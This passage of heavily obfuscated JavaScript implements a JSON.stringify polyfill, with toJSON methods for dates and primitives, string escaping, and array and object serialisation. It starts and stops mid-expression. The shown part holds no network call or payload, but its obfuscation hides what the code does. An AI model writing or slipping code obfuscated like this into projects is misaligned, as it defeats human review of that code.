u[WU(0x4d4,'0x34f',0x48b,'0x409',0x45c,'0x34d','0x4fa','0x57e')](isFinite,this[u0(-0x211,-'0x318',-'0x20d',-0x1eb,-'0xbb',-'0x187',-'0xf6',-'0x2e1')+'Of']())?u[WR(0x43a,0x351,'0x2f2',0x3cc,'0x3f3','0x408','0x3a4',0x3f3)](u[WR(0x242,'0x2e3','0x28b','0x2d0','0x34e','0x31e',0x25d,'0x36c')](u[Wt(0x450,'0x469','0x414',0x4cf,'0x347',0x4d2,0x383,'0x47b')](u[u0(-'0xca',-'0x76','0x6a',0x57,0x11,0x175,0xf8,'0x6b')](u[WU('0x326',0x3f1,'0x42f',0x473,'0x51a',0x3c8,'0x4b0',0x35a)](u[Wn('0x549',0x41e,'0x4b8',0x677,0x516,0x4f7,0x58e,0x655)](u[Wt(0x652,'0x5e2',0x64e,'0x729',0x6fb,'0x538',0x769,'0x5f2')](u[Wt('0x6eb',0x5b9,'0x5e4',0x6c0,0x627,0x4f6,0x4aa,0x71a)](u[u0(-0x8f,-'0xe4',0xe9,0x57,-'0xd5',-'0xac','0x125',-0xcc)](u[WU('0x3aa',0x1ce,0x2e6,'0x38f',0x375,0x29d,'0x3fa','0x3bd')](u[u0(-0x148,-0x2bb,-0x1ee,-'0x1e3',-0x190,-0x1d7,-0x217,-'0x14b')](this[u0(-0x71,-'0x32',-'0x143',-0xb3,-0x10c,0x43,-'0xe9',-'0x15c')+u0(-'0x16',0x119,'0x59','0x16','0x99',-'0x42',-'0x84',-'0xeb')+WU(0x4c6,0x5d9,'0x4fa',0x3d9,0x60e,0x548,0x4c2,'0x3bb')](),'-'),u[WR('0x456','0x4c7','0x33f',0x2f8,'0x4ba',0x475,'0x4d2','0x3c1')](F,u[WR('0x1e0',0x1ed,'0x1c7','0x32d',0x10b,0x149,'0x1cd','0x223')](this[WU(0x478,'0x4dc','0x416','0x46c','0x2e0','0x3b6','0x3d5',0x44a)+u0(-0xeb,-0x20f,-0xff,-0x1c2,-0x216,-0xe3,-'0x255',-0x25f)+'h'](),-0x114+-0x181d+0x1932))),'-'),u[Wt(0x67c,0x5ba,'0x5b2',0x572,'0x4d8',0x4cd,0x512,'0x61c')](F,this[Wn('0x4a9',0x530,0x58a,0x3ba,0x550,0x456,'0x4c4',0x536)+Wn('0x579','0x4b9','0x66a',0x463,0x453,'0x4b2','0x52d','0x59e')]())),'T'),u[u0('0x69',-'0xa1',0x3a,-0x3e,'0xa2',-'0x36',-0xe8,'0x6b')](F,this[WR('0x333','0x432',0x451,0x280,'0x490','0x34e','0x36e',0x353)+u0(0xa,'0xbd','0xf6',0x20,'0x88','0x80',0x96,0x55)+'s']())),':'),u[Wn(0x3ca,0x2c6,'0x454','0x483',0x435,0x2b1,'0x41d',0x32e)](F,this[WR('0x48c',0x375,'0x23c','0x2f8',0x30c,'0x3a8',0x46b,'0x353')+Wt('0x42f',0x465,0x476,0x4b1,'0x358','0x43e',0x506,'0x561')+WR(0x33d,0x437,0x392,'0x1d8','0x1d1',0x40a,'0x3a1','0x2fa')]())),':'),u[u0(-'0x14a',0x3d,-'0x12c',-0x32,'0x10e',-0x67,0x71,-0x6d)](F,this[WU('0x332','0x408',0x416,'0x528',0x4d9,'0x554','0x555',0x4c6)+Wn('0x368','0x431','0x348',0x255,'0x244',0x3f5,'0x485','0x438')+u0(-0x94,-'0x131',-0x202,-0x1a0,-'0x153',-0x1f1,-'0x26f',-'0x188')]())),'Z'):null;},Boolean[WA('0x67e',0x650,0x56c,'0x542','0x5cc','0x53b','0x628','0x49f')+WA('0x4cd','0x47d',0x4fe,0x519,0x4b2,'0x61b',0x484,0x60a)][Wx(-'0x19','0x49','0xc9',0xe8,'0xfd',0x152,'0xba','0x115')+'N']=_0x360fx9,Number[Wx(0x29a,0x1d2,'0x2b8',0x150,'0x202',0x303,0x2a0,0x23d)+Wi('0x327',0x3f6,'0x34a','0x33b','0x338','0x348','0x2e5',0x29d)][WA(0x45a,0x377,0x467,0x4ca,0x570,0x4cc,0x56d,'0x326')+'N']=_0x360fx9,String[WA('0x4c1',0x68e,'0x56c',0x4c7,0x549,'0x646','0x4f1','0x579')+WZ('0x1f8','0x31b','0x269',0x25c,'0x38e',0x305,'0x131',0x1e5)][Wi('0x1fb',0x299,'0x370','0x25d','0x292',0x2c1,'0x24e','0x2d8')+'N']=_0x360fx9);;function Wi(W,u,o,I,J,T,r,b){return WP(W-0x41,b,r- -0x2fb,I-'0x1',J-0x186,T-'0x135',r-0x37,b-0x1d3);}function WA(W,u,o,I,J,T,r,b){return WP(W-0x4f,J,o- -0xe2,I-'0xb4',J-'0x28',T-'0x111',r-'0x1d3',b-0xf4);}var L,z,v;function Ws(W,u,o,I,J,T,r,b){return WP(W-'0xc7',r,o- -'0x618',I-0xd7,J-'0x2d',T-0x90,r-0x54,b-'0x146');}function WZ(W,u,o,I,J,T,r,b){return WP(W-'0x1ea',u,I- -0x384,I-'0xd9',J-0xf8,T-'0xa4',r-'0x4a',b-'0x143');}var E;function O(S){var X={'acKhM':function(N,j){function u1(W,u,o,I,J,T,r,b){return l(r- -0x235,W);}return u[u1(-'0x86',-'0x45',-0x13b,-0x43,-0x110,-0x89,-'0xcb',-'0x1e8')](N,j);},'sAOWa':u[u2('0x205','0x102','0x359','0x2ac',0x22c,'0xff','0x2bd','0x20e')],'rfmbm':function(N,j){function u3(W,u,o,I,J,T,r,b){return u2(W-0x51,W,o-0x142,I-0x146,T-'0x203',T-'0xdb',r-'0xdc',b-'0x18');}return u[u3('0x414','0x393',0x4d0,0x42c,'0x4ad',0x3f3,0x3f9,0x3c4)](N,j);},'Issaj':u[u2('0x89',0x17d,0xf9,0x87,0x16b,0x22d,'0x42',0x1e0)]};function u7(W,u,o,I,J,T,r,b){return Ws(W-0x8e,u-'0x179',o- -'0xe3',I-'0x1dd',J-0xcd,T-0x92,W,b-'0x144');}function u6(W,u,o,I,J,T,r,b){return Wi(W-0xec,u-0x18b,o-'0xe8',I-'0x12c',J-0x67,T-'0xa9',J-0x53,b);}function u5(W,u,o,I,J,T,r,b){return Ws(W-'0xd1',u-0x1b3,I-'0x104',I-0x1b,J-'0x13d',T-0xc2,r,b-'0x5a');}r[u2(0xba,'0x73','0x18e',0xd1,'0x174',0x106,'0xf8',0x1b0)+u2(0x77,'0x19',0x1cb,'0x17d',0x91,'0xa7',-'0x27','0xb6')]=0xfd3+-0x1*-0x1232+-0xb57*0x3;function u4(W,u,o,I,J,T,r,b){return WA(W-0x23,u-0x52,I- -'0x272',I-'0xb8',b,T-'0x100',r-0x1f1,b-'0x8d');}function u2(W,u,o,I,J,T,r,b){return Ws(W-0x1c8,u-'0x1af',J-'0x145',I-'0x1e8',J-0xec,T-0x1a3,u,b-'0x1e9');}return r[u7(-0x53,-'0x2e',0xc,-'0xab',0x127,'0x0',-0x59,-'0x9a')](S)?u[u2('0x223',0x235,'0x81','0x25b','0x146','0x17e','0xb7','0x1dc')](u[u4(0x495,'0x420','0x473',0x425,'0x348',0x483,'0x420',0x53b)]('\x22',S[u7(-0x5e,-0x135,-'0xf9',-'0xd1',-'0x129',-'0x7b',-'0x128',-0x116)+'ce'](r,function(N){function uo(W,u,o,I,J,T,r,b){return u6(W-0x11c,u-0x135,o-0x1b0,I-'0x1c4',u- -'0x308',T-'0x36',r-0x12d,W);}function u8(W,u,o,I,J,T,r,b){return u7(u,u-0x4b,I- -0x8d,I-'0xef',J-0xe4,T-0x109,r-'0x174',b-0x5f);}function uW(W,u,o,I,J,T,r,b){return u4(W-'0x176',u-0xe2,o-0x191,u-'0x1af',J-'0x83',T-0xe,r-'0x11f',T);}function u9(W,u,o,I,J,T,r,b){return u5(W-'0x1a2',u-'0x50',o-0x176,o-0x182,J-'0x197',T-'0x1a0',J,b-0x10);}function uu(W,u,o,I,J,T,r,b){return u2(W-0xd1,T,o-0x85,I-0x3e,J- -0x79,T-'0x1',r-0x109,b-0x1ea);}var j=v[N];return X[u8(-'0x30e',-'0x241',-'0xa5',-0x1db,-'0x2b4',-0x13a,-'0x30b',-'0xde')](typeof j,X[u8(-'0x11c',-'0x1c6',-'0xf3',-0x222,-0x1ec,-'0x325',-'0x280',-0x18b)])?j:X[u9(0x455,0x1eb,'0x317','0x340',0x294,'0x2ae',0x361,'0x1f2')]('\x5cu',X[u8(0x4c,-'0x44',-0x1d4,-0xdf,-'0x27',-'0x1be',-0x2e,-0x149)](X[uu(0x44,'0x128',0x90,'0x191',0xda,0xb2,'0x124',-0x36)],N[u8(-'0xa7',-'0x1b2',-0x243,-0x116,-0x4b,-'0x23a',-'0x12e',-'0x146')+u9('0x355','0x2fa','0x31f','0x364','0x319',0x23d,0x2e1,'0x3c0')](0x1*0x1bd+0x225+-0x3e2)[uW(0x5e6,0x500,'0x553','0x5a1',0x60e,0x60e,'0x3e4','0x45d')+uo(0x1d8,0x12d,0xd1,'0x18d',0x71,'0x21c',0x265,0xf2)](0x2*0x66b+0x1fbe+-0x2c84))[u9(0x322,'0x4a4','0x3b7',0x431,0x280,'0x36a','0x433','0x41a')](-(0x2ac*0x2+-0x222d*0x1+0x1cd9)));})),'\x22'):u[u2('0x285','0x130',0x252,0x34f,0x241,'0x2aa','0x156',0x114)](u[u4('0x37d',0x4d7,'0x451','0x42a',0x356,'0x3f7','0x41e',0x335)]('\x22',S),'\x22');}function q(S,X){function uN(W,u,o,I,J,T,r,b){return Ws(W-0x1e3,u-'0xee',r-'0x559',I-'0x10b',J-0x1d9,T-0x1ac,T,b-'0x1a6');}function uj(W,u,o,I,J,T,r,b){return Ws(W-'0x40',u-0x116,b- -0x92,I-0xd8,J-'0x1f1',T-'0x3d',T,b-'0x72');}var N={'rozpj':function(y,a,G){function uI(W,u,o,I,J,T,r,b){return l(b- -'0x313',o);}return u[uI(-0x121,-0x3f,-'0x1db','0x2c',-0x10,-'0x21b',-'0x221',-'0xfb')](y,a,G);},'lWBIF':function(a,G){function uY(W,u,o,I,J,T,r,b){return l(I-0x16,T);}return u[uY('0x3f7','0x3b1','0x233',0x34e,0x29f,'0x2c3',0x3d8,0x243)](a,G);},'QfVXw':function(y,a){function ul(W,u,o,I,J,T,r,b){return l(b- -0x3b6,u);}return u[ul(0x5d,-0x21,'0x37',-0x69,-'0xa7','0xaf','0x22',-'0x87')](y,a);},'zmtqc':function(y,a){function uJ(W,u,o,I,J,T,r,b){return l(W- -'0x11a',b);}return u[uJ(0x228,0x200,'0x29e','0x1a4','0x1ca',0x2a7,0x190,'0x1d2')](y,a);},'gNQUq':function(a,G){function uT(W,u,o,I,J,T,r,b){return l(W- -'0x258',u);}return u[uT(0x173,'0x15d',0xf1,'0x206',0x170,0x80,0x25e,'0x222')](a,G);},'Kqygt':function(a,G){function ur(W,u,o,I,J,T,r,b){return l(r- -'0x6a',W);}return u[ur('0x37b',0x2be,0x32b,0x318,'0x355','0x279',0x34a,0x251)](a,G);},'BGmoa':function(a,G){function ub(W,u,o,I,J,T,r,b){return l(u- -'0x366',T);}return u[ub(0x88,'0x60',-'0x9d',0xad,0x78,-'0x29',0x72,-'0xd2')](a,G);},'fDhhU':function(a,G){function uF(W,u,o,I,J,T,r,b){return l(J- -0x3bd,I);}return u[uF(-'0x46',-'0xdf',-0x27,-0x1cb,-0xad,-'0x10a',-0xcf,-0x8e)](a,G);},'inAmG':function(a,G){function uL(W,u,o,I,J,T,r,b){return l(b-0xad,r);}return u[uL(0x42e,0x38d,0x214,'0x3f7',0x1fb,0x349,'0x2c7',0x30e)](a,G);},'NQwcM':function(a,G){function uz(W,u,o,I,J,T,r,b){return l(o-'0x1c3',r);}return u[uz('0x40c',0x41e,0x41a,'0x332','0x42b','0x315',0x343,0x47b)](a,G);},'YWzMH':function(y,a){function uv(W,u,o,I,J,T,r,b){return l(u- -0x113,I);}return u[uv('0xf4','0x223',0x29d,0x340,0x2a8,0xfd,'0xf1',0x214)](y,a);},'PcKsx':function(a,G){function uE(W,u,o,I,J,T,r,b){return l(T- -'0x8c',b);}return u[uE(0x1d5,'0x1dc',0x22e,'0x68',0x186,0x105,'0x229',0x165)](a,G);},'SbEoH':function(y,a){function uO(W,u,o,I,J,T,r,b){return l(b-0x2d6,u);}return u[uO(0x517,0x4cb,'0x5da','0x41d',0x3b4,'0x455',0x576,'0x4ed')](y,a);},'hXaxc':function(y,a){function uq(W,u,o,I,J,T,r,b){return l(o- -0x380,r);}return u[uq(-0x4a,-'0x10',-0x3e,-'0x10b',-0xf3,0x9e,0x38,-0x3d)](y,a);}};function uS(W,u,o,I,J,T,r,b){return Wx(W-0x143,u-0x2d,o-0xbd,r,T-0x60,T-'0x169',r-0x179,b-'0x3');}function uw(W,u,o,I,J,T,r,b){return Ws(W-0xce,u-'0x6',W-0x64a,I-0x134,J-'0x6d',T-'0x39',I,b-'0xc3');}function uX(W,u,o,I,J,T,r,b){return WZ(W-'0x1d4',u,o-0x8d,W-0x211,J-0x1c4,T-0x19c,r-0x10f,b-0x10f);}if(u[uw(0x66e,'0x733','0x60d','0x530',0x705,'0x5ec','0x617',0x771)](u[uw(0x750,0x849,0x719,0x715,0x7b3,0x840,'0x86c',0x850)],u[uS('0x277','0x1b5',0x266,0x39a,'0x1e5',0x2b8,0x357,'0x28d')])){var j,C,m,f,e=L,g,M=X[S];if(M&&u[uN('0x360',0x33b,'0x4f9',0x403,'0x579',0x3c3,0x45e,'0x42a')](typeof M,u[uS('0x35f','0x21c','0x391','0x1c3',0x171,'0x256','0x28b','0x309')])&&u[uw(0x54f,'0x4c9',0x649,'0x4e9','0x436',0x5e5,'0x4a8',0x537)](typeof M[uN('0x3f3','0x55c','0x362','0x54f',0x4ec,0x57a,'0x48a',0x3cd)+'N'],u[uS('0x420','0x272',0x4c6,'0x4eb',0x3e3,0x3ac,0x36c,'0x40c')])){if(u[uS(0x386,'0x2c9','0x375',0x26d,0x3a8,'0x38c','0x2eb',0x33c)](u[uN(0x437,'0x463',0x565,0x4b5,'0x598',0x442,0x480,0x485)],u[uX(0x3cc,'0x505','0x3f9','0x3f6','0x386',0x3bf,'0x37f','0x327')])){var a=r?function(){function uC(W,u,o,I,J,T,r,b){return uS(W-0x186,u-'0xe6',o-0x14a,I-'0x1d5',J-'0x13d',r-'0x158',J,b-'0xb6');}if(a){var G=S[uC('0x548',0x5e2,0x5ec,0x3c7,0x3ab,0x451,'0x4d8',0x546)](X,arguments);return N=null,G;}}:function(){};return v=![],a;}else M=M[uj(-0x271,-0xa0,-0x207,-'0x188',-0x17b,-0x93,-0x1ab,-'0x161')+'N'](S);};u[uN(0x58f,0x6b3,'0x615',0x72d,'0x56d','0x770','0x64d',0x54a)](typeof E,u[uw('0x7ca',0x879,'0x8e0','0x827','0x7bf','0x6e4',0x765,'0x8d3')])&&(M=E[uj(-'0x2b9',-'0x130',-'0x239',-0x259,-0x162,-0xcf,-'0xc2',-'0x17c')](X,S,M));;switch(typeof M){case u[uj(0x3b,0x154,'0x146',0xaf,0x18a,0xa6,'0x10d','0x55')]:return u[uX(0x4eb,0x480,0x55b,0x4d6,'0x60d',0x4f3,0x3f0,0x618)](O,M);case u[uX('0x3b6','0x443','0x2b8',0x442,0x29d,'0x364',0x416,'0x39b')]:return u[uN(0x71a,0x654,'0x66e',0x64a,0x554,'0x4fc',0x62a,'0x71e')](isFinite,M)?u[uX(0x4b8,'0x517',0x424,'0x5a3',0x491,0x5b1,'0x4f9',0x595)](String,M):u[uN(0x615,0x791,'0x6de','0x654','0x6e9',0x786,'0x67a',0x5eb)];case u[uj('0x6a','0x74','0x1bb',0x4,0x71,-'0x65',0x19e,'0xc4')]:;case u[uN(0x5f8,0x72d,0x743,'0x799',0x64d,0x66e,0x67a,0x6bf)]:return u[uj(-0xb3,-'0x191',-'0x12f',-0x2ad,-'0x101',-'0x16a',-'0x169',-0x176)](String,M);case u[uN('0x5f6',0x468,'0x4d6','0x525','0x45f',0x48f,0x583,0x470)]:if(!M)return u[uw('0x76b',0x66d,0x85b,'0x726','0x65e',0x729,0x64e,0x87c)];;L+=z,g=[];if(u[uS('0x36',0x1fe,'0x23d',0x164,'0x1e5',0x131,'0xbf','0x131')](Object[uN('0x5ee',0x6cc,'0x690','0x50e',0x5ec,0x528,0x58f,0x600)+uS('0x140',0x208,0x204,'0x203','0x2dd','0x1f4',0x261,0x256)][uw('0x6d7',0x62f,0x5b4,'0x5d1',0x74f,0x7c4,0x7d0,'0x6d1')+uw(0x70f,0x6c4,0x789,'0x7c5','0x704',0x79b,0x84c,'0x7d5')][uw(0x79e,'0x75a',0x65f,'0x7b7',0x75f,'0x82d','0x68c','0x70b')](M),u[uN('0x59b',0x5a9,'0x678','0x748','0x5f5','0x604',0x60c,'0x6c0')])){var p=u[uw('0x613',0x5b0,'0x507',0x566,'0x616',0x54e,0x707,0x516)][uX('0x3d9','0x2dc',0x3ae,'0x318','0x2e3',0x4b4,0x3f2,'0x472')]('|'),d=-0x9bd+0x2c*-0xdf+0x3011;while(!![]){switch(p[d++]){case'0':;continue;case'1':m=u[uw(0x73e,0x6c8,0x65e,0x6d1,'0x631','0x745',0x69a,0x61f)](g[uN(0x47c,'0x574','0x448',0x54c,'0x3f8','0x4aa',0x4d2,0x557)+'h'],-0x1*-0x189+-0x28+-0x161)?'[]':L?u[uS('0x247',0x350,0x360,0x1a4,'0x1d7','0x229',0x1d0,0x242)](u[uw(0x6bf,0x690,'0x7ad',0x740,'0x5db',0x7c6,0x7ae,0x61b)](u[uN(0x6a8,0x61c,'0x614','0x60d',0x668,'0x65f','0x6ba',0x642)](u[uw(0x5d9,'0x4b6','0x564',0x5c6,0x55f,'0x5e9','0x717',0x49c)](u[uN('0x679',0x72a,0x75d,'0x72c',0x769,'0x7a3','0x6ba','0x5ca')]('[\x0a',L),g[uS(0x272,0x227,0xd5,0x234,'0xcc','0x1aa',0x1f8,0x11d)](u[uS(0x27e,'0x82','0x16c','0x2b3','0x2f5','0x1b4','0x8b',0x150)](',\x0a',L))),'\x0a'),e),']'):u[uS(0x2c8,'0x1a4','0x189',0x158,'0x1ec',0x283,0x2ab,0x349)](u[uj(-'0x9f',-0xc4,-'0x41',-'0x126',-'0xdf',-0xc3,-'0x199',-'0x166')]('[',g[uN('0x3c6',0x5cf,'0x3fc',0x42d,'0x3a9','0x4cb','0x4d7',0x618)](',')),']');continue;case'2':L=e;continue;case'3':return m;case'4':for(j=0x8*-0x140+0x242d+0x1a2d*-0x1;u[uj(-0x25,0x19d,-'0x75','0x30',0x77,'0xd2',0x17b,'0xbc')](j,f);j+=0x132d+0x1*-0x1252+0x2*-0x6d){g[j]=u[uX('0x458','0x49f',0x58e,'0x468','0x416',0x337,'0x546','0x460')](q,j,M)||u[uw(0x76b,0x7cb,0x856,'0x801',0x64f,'0x7c7','0x65e','0x6ae')];}continue;case'5':f=M[uj(0x12,-0x211,0x17,-'0x252',-'0x78',-0xad,-'0x203',-'0x119')+'h'];continue;}break;}};if(E&&u[uX(0x3b0,0x386,0x43e,'0x457','0x307',0x4aa,0x37a,0x3eb)](typeof E,u[uS('0x361','0x301',0x1cd,0x1dc,'0x300',0x256,'0x356',0x11f)])){if(u[uN('0x452','0x4a3',0x43b,0x524,0x3e0,'0x42a',0x4cf,0x460)](u[uS('0x490',0x2f1,0x28b,'0x477','0x377','0x390','0x317','0x321')],u[uw(0x550,0x651,'0x4b5','0x635','0x5fe','0x550',0x4a2,0x4d1)])){f=E[uS(0xab,'0xb4','0x160',0x2e3,0x17a,'0x1a5',0xf4,'0x1d1')+'h'];for(j=0x3*-0xb23+0x1cf2+0x17d*0x3;u[uj(-'0x217',-0x1ad,-'0x37',-'0x188',-0x1f5,-0xb3,-0x1d5,-'0x113')](j,f);j+=0x83e+0x2214+0x17*-0x1d7){if(u[uS('0x199',0x43,-'0x8',0x21,'0x58',0x137,0x11d,'0x20c')](typeof E[j],u[uX(0x58c,'0x686','0x58b','0x55c',0x660,0x503,'0x656','0x5b7')])){if(u[uj(-'0x23c',-'0x27c',-'0x215',-0x251,-'0x25e',-'0x298',-0xc7,-0x182)](u[uX('0x5b8','0x4ae','0x5f1',0x4cc,0x6de,0x5d0,0x5d0,'0x629')],u[uN('0x6cd','0x740','0x660',0x584,0x532,0x5b1,0x66c,0x5df)]))return;else C=E[j],m=u[uS(0xd8,0xfb,0x1f3,0x2f7,0x17e,0x1df,0xc4,0x2fc)](q,C,M),m&&g[uj(-0x124,-0x12b,-'0xec',-'0x6c',-0x102,0x22,-0x190,-'0xce')](u[uS('0x11c',0x2c8,0x341,0x22d,0x1d9,0x24a,0x136,'0x384')](u[uw('0x757','0x6e1',0x777,'0x832',0x6f2,'0x79c',0x73c,0x7a3)](u[uX(0x4b8,'0x43e','0x57c',0x3b4,'0x59e',0x530,'0x590','0x506')](O,C),L?':\x20':':'),m));}}}else for(w in S){G[uj(-0x43,'0x44',-'0x4b',-'0xa1','0x26',-0x69,0x6e,-'0x5c')+uX('0x46d',0x372,0x512,'0x573',0x59f,'0x586','0x38f',0x3ec)][uS('0x381','0x244','0x27c','0x2a5',0x306,'0x349',0x3a9,0x23b)+uS('0xb9',0x1cc,0x28b,'0x138','0x1b1','0x1c2','0x20a',0x26b)+uX('0x4b6','0x4f1',0x4c0,0x476,'0x4fc',0x500,0x4b3,0x4fc)][uj(-'0x18c',-'0x24e',-0x1af,-'0x1cc',-'0x1f2',-0x6e,-0x13f,-'0x17c')](Q,K)&&(V=N[uN('0x505',0x430,0x630,0x5a3,'0x66d',0x4a3,'0x570',0x65d)](k,B,R),n&&W3[uw('0x60e',0x711,0x6f1,0x51b,0x533,0x6dc,'0x64b','0x5e4')](N[uN('0x6ef',0x6ad,0x520,'0x623','0x5a6',0x753,0x634,'0x6d7')](N[uj('0x129','0x138',-'0xa1',-'0x1d',-0x9b,'0xe3','0x14f','0x49')](N[uN('0x656',0x705,0x593,'0x630','0x5a0',0x5db,'0x687','0x573')](W4,W5),W6?':\x20':':'),W7)));}}else{if(u[uS('0x163',0x1b2,'0x2fc','0x144','0x207','0x250',0x30d,'0x36a')](u[uX('0x459','0x43f',0x416,0x379,0x34f,'0x433',0x51d,'0x512')],u[uN(0x60e,'0x610',0x3da,'0x45e','0x598','0x496',0x50d,'0x3ea')]))u[uS(0x294,0x23f,0x414,'0x285',0x396,0x34e,0x480,'0x322')](u);else for(C in M){Object[uN(0x5f9,'0x510','0x583',0x6bd,0x68c,'0x50f',0x58f,'0x60c')+uS(0x135,0x317,0x2f4,'0x1ab','0x183',0x1f4,0x226,0x2b5)][uS('0x287',0x357,'0x34d',0x38a,0x38c,0x349,'0x26a',0x34c)+uj(0x28,-'0x136',-'0x1ce',-'0xa9',-0x21d,-0xd1,-'0x1c7',-'0xfc')+uj(-'0x47','0x4f',-'0x9c',-0xdc,0x4b,-'0x16b',-0x1b,-0x81)][uN('0x409',0x4ae,'0x573','0x3ed','0x3cb',0x427,0x46f,'0x3b4')](M,C)&&(m=u[uX(0x416,0x545,0x525,0x30b,0x36e,0x2f6,0x533,'0x41b')](q,C,M),m&&(u[uj(-'0xb8',-'0x112',-'0x46',-'0x12','0x26','0xd',-'0xb1',-'0x6e')](u[uj(-'0x131',-0x154,-'0x9e',-'0x158',-0x1ce,-0x15,-0x60,-0xa5)],u[uj(0x4d,'0x54','0x9a','0x189',0xfe,'0x12c',-0x4e,0x5a)])?g[uj('0x44',-0x3a,0x36,'0x32',-0x109,-0x18f,'0x43',-0xce)](u[uN('0x612',0x5ca,0x678,'0x5b2','0x5c3','0x653','0x594',0x4ca)](u[uN(0x589,'0x751',0x61b,0x7a0,0x628,'0x6e0','0x6bf',0x6fa)](u[uw('0x5c7','0x6b3',0x539,0x4b0,'0x644',0x5b5,0x592,0x56c)](O,C),L?':\x20':':'),m)):T[r]=u[uX('0x458','0x387',0x3e1,'0x53e','0x44c','0x404',0x56e,'0x577')](b,F,L)||u[uX('0x5c6','0x645','0x66e',0x697,0x51f,'0x581',0x5da,0x5d7)]));}};m=u[uw(0x6c8,0x6d2,'0x663','0x781',0x77f,0x7ce,0x6df,0x7b6)](g[uj(-'0x1',-'0x29',-0x16d,-0xd3,-0x214,-0x150,-'0x6f',-'0x119')+'h'],0x3*-0x607+0x4a9*-0x7+-0x512*-0xa)?'{}':L?u[uw(0x675,'0x68f','0x7a9',0x594,0x754,'0x7ac',0x695,0x6e9)](u[uw(0x649,'0x5cd','0x713',0x5ac,'0x77b',0x605,'0x599',0x5df)](u[uw('0x5e3','0x6eb','0x529',0x61f,0x656,0x66a,'0x63b',0x5ab)](u[uX('0x564','0x51d','0x5ff',0x4cc,'0x57c',0x458,'0x52f','0x50c')](u[uN(0x498,'0x609',0x548,0x475,'0x47c',0x5de,0x4e5,0x530)]('{\x0a',L),g[uX('0x423','0x383','0x344','0x4e9',0x376,0x382,0x389,'0x55b')](u[uS('0x26a','0xf1','0x24d','0x10b','0x18e','0x16f',0x239,'0x67')](',\x0a',L))),'\x0a'),e),'}'):u[uw(0x576,'0x515','0x4fb','0x60c','0x5b5',0x502,0x6a3,0x5d9)](u[uw(0x5d1,0x5c0,0x696,'0x652',0x6f0,0x6ad,'0x691','0x679')]('{',g[uj(-'0x241',-0x223,'0x1b',-'0x19c',-0x124,-0xc3,-0x76,-0x114)](',')),'}'),L=e;return m;}}else return N[uN('0x5cc','0x4ea',0x74e,0x53b,'0x6c3',0x664,'0x629','0x64d')](r,this[uX('0x3c9','0x486',0x3b4,'0x389',0x34a,'0x450',0x392,'0x371')+'Of']())?N[uj('0x119',-0x2e,'0x6','0x142',0x48,-0xc5,0x14c,0x49)](N[uS('0x296','0x302','0x3e4',0x414,'0x3f3','0x396',0x41b,'0x27a')](N[uw('0x5bc','0x564',0x524,'0x532','0x602',0x6b7,'0x4d1',0x6a4)](N[uS(0x277,'0x263','0x34e','0x29a','0x306','0x25e','0x16c','0x356')](N[uN(0x69e,'0x602','0x618',0x453,0x4cd,0x5e2,0x560,0x60e)](N[uw(0x5d5,'0x648','0x4df',0x571,0x6ac,0x53a,0x6b5,'0x6a8')](N[uN('0x4bc','0x3f7',0x40d,'0x364','0x352','0x4a5',0x489,'0x3c1')](N[uN('0x486','0x47a',0x5fc,'0x439','0x5b5','0x594','0x4cb','0x53d')](N[uw(0x67c,'0x743',0x6ef,0x5ec,'0x617','0x5de',0x733,0x673)](N[uN('0x41f',0x5aa,'0x602',0x5ea,'0x3ac','0x4da','0x4cb',0x3fa)](N[uw(0x5d5,0x4e2,'0x6cf',0x4d6,0x6e6,'0x650',0x618,'0x642')](this[uS('0x1c2','0x3b6','0x351','0x1ad','0x30b','0x288',0x1bc,'0x385')+uS('0x48f',0x28c,0x338,0x287,'0x2a1',0x351,'0x231','0x240')+uX(0x5e5,'0x57a',0x657,'0x607','0x66d','0x57b',0x63a,0x685)](),'-'),N[uS('0x37f','0x2f7','0x256','0x208','0x418',0x2e6,0x3ab,0x2f9)](b,N[uj(-'0xa0',-'0x278',-'0x25a',-0x269,-'0x2a0',-0xb5,-0xd3,-'0x185')](this[uw('0x6a6',0x5ec,0x6e0,'0x672','0x67c',0x5af,'0x5aa','0x5e9')+uX('0x3f2',0x4a5,'0x3f2','0x39e','0x2cb','0x399','0x377',0x345)+'h'](),0x34*0x55+-0x17c4+0x681))),'-'),N[uX(0x5d3,'0x4d8',0x617,0x590,'0x644','0x4ec','0x6be','0x4af')](F,this[uX(0x501,'0x550',0x46c,0x5ef,'0x57e',0x4c8,0x465,'0x439')+uX(0x5d1,'0x62d',0x4a7,0x54f,0x6ee,0x4c0,'0x5b3',0x6cf)]())),'T'),N[uj(-'0x10a','0x8f',0x146,0x83,0x141,-0x65,0x3,0x1c)](L,this[uj(-'0x14f',-0xaf,0x12,-'0xa5',-0x9c,'0x27','0xb7',-0x36)+uw(0x779,0x750,'0x6a5','0x691','0x852','0x74a','0x74e','0x663')+'s']())),':'),N[uS(0x1b0,'0x1f6',0x3d5,0x3aa,'0x28f',0x2e6,'0x351','0x28c')](z,this[uw('0x6a6',0x633,0x58b,'0x603','0x70b',0x785,'0x6f2',0x7c4)+uj(-'0x115',-'0x18c',-0xa5,-'0x182',-'0x214',-0x235,-'0x7b',-0x104)+uS(0x31c,0x1a2,0x314,'0x28b',0x216,0x22f,0x12b,'0x136')]())),':'),N[uN(0x4a3,'0x4cf',0x436,0x466,'0x507','0x5d9',0x499,'0x3c2')](v,this[uj(-0x43,0x33,-'0x2a',0x63,'0x20',-'0xad',-0x9f,-'0x36')+uN('0x481',0x3de,0x402,0x372,0x4d4,'0x342','0x474',0x36e)+uw('0x5b9',0x575,'0x54f','0x51e','0x5ed','0x662','0x57e','0x4b3')]())),'Z'):null;}if(u[Wx('0x280',0x21f,'0x38a','0x203',0x2ff,0x34b,'0x2e4','0x26e')](typeof JSON[Wx(0x2ac,0x299,'0x16f',0x1c3,0x17d,'0x1b9',0x155,0x141)+WZ('0x2ca',0x2bd,0x341,'0x34a',0x2cf,0x2ec,'0x3e8',0x26e)],u[Ws(0x149,'0xf7',0x180,0x12d,0x1d6,0x25e,'0x4b','0x2b4')])){var w={};w['WO']='\x5cb',w['Wq']='\x5ct',w['\x0a']='\x5cn',w['Ww']='\x5cf',w['WS']='\x5cr',w['\x22']='\x5c\x22',w['WX']='\x5c\x5c',v=w,JSON[Ws(-'0x85',-0x13b,-0x4f,-0x1d,-'0xa0',0x3b,'0xcd',-0x16b)+WA('0x5fa',0x727,'0x5ec','0x587','0x655','0x6dd',0x4f8,0x6c4)]=function(S,X,N){function up(W,u,o,I,J,T,r,b){return WZ(W-'0x1ea',W,o-'0xe1',J- -0x336,J-'0x19d',T-'0x8d',r-0xb6,b-0x1a7);}function uM(W,u,o,I,J,T,r,b){return Wx(W-'0x183',u-0x11b,o-0x1d4,o,W- 